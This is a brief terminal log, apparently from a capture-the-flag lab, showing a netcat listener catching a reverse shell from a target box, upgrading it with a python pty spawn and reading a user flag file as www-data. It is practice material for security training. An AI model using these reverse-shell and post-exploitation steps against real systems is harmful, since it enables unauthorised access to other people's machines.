 root@kali:~/Desktop/wizard-labs/boxes/devlife# nc -lvnp 1337
Listening on [unknown] (family 0, port -1081891459)
Connection from 10.1.1.20 37966 received!
whoami
www-data
python -c "import pty;pty.spawn('/bin/bash')"
www-data@Devlife:/var/www/html/dev$ cd /home
cd /home
www-data@Devlife:/home$ ls -la
ls -la
total 12
drwxr-xr-x  3 root root 4096 Aug  6 06:40 .
drwxr-xr-x 23 root root 4096 Aug 18 12:47 ..
dr-xr-xr-x  4 tedd tedd 4096 Dec 23 11:36 tedd
www-data@Devlife:/home$ cd tedd
cd tedd
www-data@Devlife:/home/tedd$ cat user.txt
cat user.txt
529c7a
www-data@Devlife:/home/tedd$